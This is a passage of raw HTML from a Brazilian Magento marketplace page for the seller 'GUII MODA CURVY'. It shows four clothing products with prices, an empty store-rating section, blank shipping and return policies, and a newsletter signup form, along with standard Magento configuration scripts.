                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"configurable_grid\/cart\/add":["cart","directory-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashion4all.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","digitalhub_customer","quote_sellers","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashion4all.com.br\/page_cache\/block\/render\/shop\/GUIIMODACURVY\/","handles":["default","marketplace_seller_profile"],"originalRequest":{"route":"marketplace","controller":"seller","action":"profile","uri":"\/default\/GUIIMODACURVY"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/fashion4all.com.br\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
            <style>
                .wk-mp-collection-seller-title-container {
                    padding-left: calc(2.5% + 80px);
                }
            </style>
                <div class="wk-mp-banner">
                <img class="wk-mp-banner-image" src="https://fashion4all.com.br/media/avatar/guiimodacurvy-banner.jpg">
    </div>
    <div class="wk-mp-collection-header-box">
        <div class="content-left">
            <img class="shop-logo" src="https://fashion4all.com.br/media/avatar/guiimodacurvy-logo.jpg"/>
            <div class="seller-info">
                <h3 class="shop-title">GUII MODA CURVY</h3>
                                <div class="resume">
                                                                <div class="products-qty">
                            16 produtos                        </div>
                                                                    <div class="shop-sales">
                            2 vendas                        </div>
                                        </div>
                            </div>
        </div>
        <div class="content-rigth">
            <div class="shop-links">
                                    <a class="shipping" href="https://fashion4all.com.br/GUIIMODACURVY#shipping-policy">
                        Frete                    </a>
                    <a class="return" href="https://fashion4all.com.br/GUIIMODACURVY#return-policy">
                        Devolução                    </a>
                                                                                </div>
            <div class="hide">
                                                    </div>
        </div>
    </div>
        <div class="wk_mp_design">
                <div class="wk-mp-collection-container">
                <div class="wk-mp-profile-block wk-mp-products-recently-added">
        <div class="block block-account">
            <div class="block-title">
                <h4>Produtos Adicionados Recentemente</h4>
            </div>
        </div>
                <div class="page-products page-with-filter fieldset wk-mp-fieldset" style="padding: 0;">
                        <div class="products wrapper grid products-grid arrows-on-top">
                                <ol class="products list items product-items">
                                                                <li class="item product product-item">                        <div class="product-item-info " data-container="product-grid">
                                                        <a href="https://fashion4all.com.br/regata-moda-curve.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-39681">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-11-08_at_14.43.27.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="REGATA&#x20;MODA&#x20;CURVE&#x20;"/></span>
</span>
<style>.product-image-container-39681 {
    width: 292px;
}
.product-image-container-39681 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39681");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39681  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                            </a>
                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://fashion4all.com.br/regata-moda-curve.html">
                                        REGATA MODA CURVE                                     </a>
                                </strong>
                                                                <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="39681" data-price-box="product-id-39681"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-39681"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 45,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 50,40</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 10,08</span></span> com  12% de juros</span></span><div id="available-methods-39681" data-bind="scope: 'available-methods-39681'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

                                                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="item product product-item">                        <div class="product-item-info stock-unavailable" data-container="product-grid">
                                                        <a href="https://fashion4all.com.br/kimono-viscolinho-curto.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-39642">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-11-08_at_14.15.38.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="KIMONO&#x20;VISCOLINHO&#x20;CURTO&#x20;"/></span>
</span>
<style>.product-image-container-39642 {
    width: 292px;
}
.product-image-container-39642 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39642");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39642  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                            </a>
                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://fashion4all.com.br/kimono-viscolinho-curto.html">
                                        KIMONO VISCOLINHO CURTO                                     </a>
                                </strong>
                                                                <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="39642" data-price-box="product-id-39642">
<div class="prices">
    
                            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-39642"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 45,00</span></span>
        </span>
        
    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 50,40</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 10,08</span></span> com  12% de juros</span></span><div id="available-methods-39642" data-bind="scope: 'available-methods-39642'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

                                                                <div class="product-item-inner">
                                                                                                                    <div class="stock unavailable">
                                            <a href="">Fora de estoque</a>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="item product product-item">                        <div class="product-item-info " data-container="product-grid">
                                                        <a href="https://fashion4all.com.br/top-viscolinho.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-39639">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-11-08_at_12.51.13.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="TOP&#x20;VISCOLINHO&#x20;"/></span>
</span>
<style>.product-image-container-39639 {
    width: 292px;
}
.product-image-container-39639 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39639");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39639  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                            </a>
                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://fashion4all.com.br/top-viscolinho.html">
                                        TOP VISCOLINHO                                     </a>
                                </strong>
                                                                <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="39639" data-price-box="product-id-39639"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-39639"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 38,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 42,56</span> em até <span class="highline">4x </span> de <span class="highline"><span class="price">R$ 10,64</span></span> com  12% de juros</span></span><div id="available-methods-39639" data-bind="scope: 'available-methods-39639'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

                                                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="item product product-item">                        <div class="product-item-info " data-container="product-grid">
                                                        <a href="https://fashion4all.com.br/kimono-viscolinho.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-39600">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-11-08_at_12.49.53_1.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="KIMONO&#x20;VISCOLINHO&#x20;"/></span>
</span>
<style>.product-image-container-39600 {
    width: 292px;
}
.product-image-container-39600 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                            </a>
                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://fashion4all.com.br/kimono-viscolinho.html">
                                        KIMONO VISCOLINHO                                     </a>
                                </strong>
                                                                <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="39600" data-price-box="product-id-39600"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-39600"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 50,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 56,00</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 11,20</span></span> com  12% de juros</span></span><div id="available-methods-39600" data-bind="scope: 'available-methods-39600'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

                                                                <div class="product-item-inner">
                                                                    </div>
                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
        </div>
        <div class="wk-mp-collection-view-btn">
            <a href="https://fashion4all.com.br/GUIIMODACURVY/collection" title="Ver Coleção">
                Ver Todos 16 Produtos            </a>
        </div>
    </div>

<script>
    require([
        'jquery',
        'slick'
    ], function ($, slick) {
        $('.wk-mp-products-recently-added  .product-items').slick({
            dots: false,
            arrows: true,
            infinite: true,
            speed: 300,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [{
                breakpoint: 1024,
                settings: {
                    dots: true,
                    arrows: true,
                    infinite: true
                }
            },
                {
                    breakpoint: 600,
                    settings: {
                        dots: true,
                        arrows: false,
                        infinite: true
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        dots: true,
                        arrows: false,
                        infinite: true
                    }
                }
            ]
        });
    });
</script>
            <div class="wk-mp-profile-block" id="about-us">
                <div class="wk-mp-aboutus-title">
                    Sobre Nós                </div>
                <div class="wk-mp-aboutus-data">
                    Estilo, Conforto e Elegância é a nossa proposta. Moda pra se sentir bem. GUII CONFECÇÕES.                                             </div>
            </div>
            <div class="wk-mp-rating-block" id="rating">
    <div class="wk-mp-rating-left">
        <div class="wk-mp-rating-avg">
            <div class="wk-title">
                Avaliações da loja            </div>
            <div class="wk-mp-rating-avg-count wk-mp-rating-icon wk-mp-star0">
                0            </div>
            <div class="wk-mp-rating-avg-txt">
                Média (0)            </div>
            <div class="wk-mp-rating-avg-txt">
                                0% feedback positivo            </div>
            <div class="wk-mp-collection-view-btn">
                <a href="https://fashion4all.com.br/GUIIMODACURVY/feedback#customer-reviews"
                title="Make a Review">
                    Avalie esta loja                </a>
            </div>
        </div>
        <div class="wk-mp-rating-individual">
            <div class="wk-mp-rating-individual-left">
                <div class="wk-mp-rating-icon wk-mp-star0">
                    0                </div>
                <div class="wk-mp-rating-individual-txt">
                    Média para preço (0)                </div>
            </div>
            <div class="wk-mp-rating-individual-right">
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        5 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star5-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        4 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star4-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        3 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star3-rating-color-bar"
                             style="width:0%;
                              border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        2 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star2-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        1 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star1-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
            </div>
        </div>
        <div class="wk-mp-rating-individual">
            <div class="wk-mp-rating-individual-left">
                <div class="wk-mp-rating-icon wk-mp-star0">
                    0                </div>
                <div class="wk-mp-rating-individual-txt">
                    Média para valor (0)                </div>
            </div>
            <div class="wk-mp-rating-individual-right">
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        5 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star5-rating-color-bar"
                             style="width:0%;
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        4 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star4-rating-color-bar"
                            style="width:0%;
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        3 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star3-rating-color-bar"
                             style="width:0%;
                              border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        2 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star2-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        1 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star1-rating-color-bar"
                             style="width:0%;
                              border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
            </div>
        </div>
        <div class="wk-mp-rating-individual">
            <div class="wk-mp-rating-individual-left">
                <div class="wk-mp-rating-icon wk-mp-star0">
                    0                </div>
                <div class="wk-mp-rating-individual-txt">
                    Média para qualidade (0)                </div>
            </div>
            <div class="wk-mp-rating-individual-right">
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        5 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star5-rating-color-bar"
                             style="width:0%;
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        4 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star4-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        3 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star3-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        2 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star2-rating-color-bar"
                            style="width:0%; 
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        1 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star1-rating-color-bar"
                             style="width:0%; 
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="wk-mp-rating-right">
                <div class="wk-mp-collection-view-btn">
            <a href="https://fashion4all.com.br/GUIIMODACURVY/feedback" 
            title="Ver Todas Avaliações" target="_blank">
                Ver Todas Avaliações            </a>
        </div>
    </div>
</div>
                            <div class="wk-mp-profile-block" id="wk-mp-policy-block">
                    <div class="wk-mp-policy-block wk-mp-shipping-policy" id="shipping-policy">
                        <div class="wk-mp-policy-block-title">
                            Política de envio                        </div>
                        <div class="wk-mp-policy-block-data">
                                                    </div>
                    </div>
                    <div class="wk-mp-policy-block wk-mp-return-policy" id="return-policy">
                        <div class="wk-mp-policy-block-title">
                            Política de Devolução                        </div>
                        <div class="wk-mp-policy-block-data">
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter" data-content-type="row" data-appearance="full-width">
    <div class="content row-full-width-inner">
        <div class="content-left">
            <span class="title">Fique por dentro de tudo</span>
            <p class="subtitle">Receba novidades e promoções diretamente em seu e-mail</p>
        </div>
        <div class="content-right">
            <form class="form subscribe"
                  novalidate
                  action="https://fashion4all.com.br/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                        <span class="label">
                            Inscreva-se na nossa Newsletter:                        </span>
                            <input name="email" type="email" id="newsletter"
                                   placeholder="Seu e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Cadastrar"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Cadastrar</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=FE757OT],#html-body [data-pb-style=U98P04Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=U98P04Q]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding:48px}#html-body [data-pb-style=FE757OT]{align-self:stretch}#html-body [data-pb-style=B7BOOP6]{display:flex;width:100%}#html-body [data-pb-style=T6GBNP0]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=FNR1NUU],#html-body [data-pb-style=K7OHN8Q],#html-body [data-pb-style=T6GBNP0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K7OHN8Q]{justify-content:flex-start;display:flex;flex-direction:column;padding:32px 48px}#html-body [data-pb-style=FNR1NUU]{align-self:stretch}#html-body [data-pb-style=D961WKK]{display:flex;width:100%}#html-body [data-pb-style=A98R06L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%}#html-body [data-pb-style=A98R06L],#html-body [data-pb-style=QALD0HD],#html-body [data-pb-style=XU7MYX8]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=QALD0HD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%}#html-body [data-pb-style=XU7MYX8]{width:25%}#html-body [data-pb-style=NJ50XWB],#html-body [data-pb-style=RF5WO2H],#html-body [data-pb-style=XU7MYX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NJ50XWB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding-top:40px;padding-bottom:40px}#html-body [data-pb-style=RF5WO2H]{align-self:stretch}#html-body [data-pb-style=QCVD8EB]{display:flex;width:100%}#html-body [data-pb-style=G60D2S4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=Q4Y6HR8]{border-style:none}#html-body [data-pb-style=EXMCI1A],#html-body [data-pb-style=M6PG85W]{max-width:100%;height:auto}#html-body [data-pb-style=ENW0U2C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4Y6HR8]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="U98P04Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FE757OT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B7BOOP6"><div class="pagebuilder-column" data-content-type="column" 